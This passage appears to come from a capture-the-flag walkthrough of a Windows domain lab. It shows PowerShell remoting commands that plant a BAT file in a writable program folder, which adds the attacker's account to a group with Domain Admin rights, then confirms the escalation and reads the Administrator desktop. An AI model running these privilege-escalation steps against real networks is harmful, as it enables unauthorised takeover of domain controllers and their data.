Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock {net group Site_Admin /domain} -Credential $Creds

By looking at the description, we can see This has access to Domain Admin group. It means that if we add our user to this group, we will get DA privileges.
As we have write privileges on the C:\Program Files\Keepmeon folder, we can create a new BAT script with the following command:
net group site_admin imonks /add /domain
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock {Set-Content -Path 'c:\Program Files\Keepmeon\imonks.bat' -Value 'net group site_admin imonks /add /domain'} -Credential $Creds
Now we wait 5 minutes and check if we were added to the Domain Admins group.
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock {net group "Domain Admins" /domain} -Credential $Creds

Awesome, now we can get the second flag and finish the challenge.
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock {get-childitem C:\Users\Administrator\Desktop\} -Credential $Creds

Awesome! I hope you enjoyed it, I know I did :)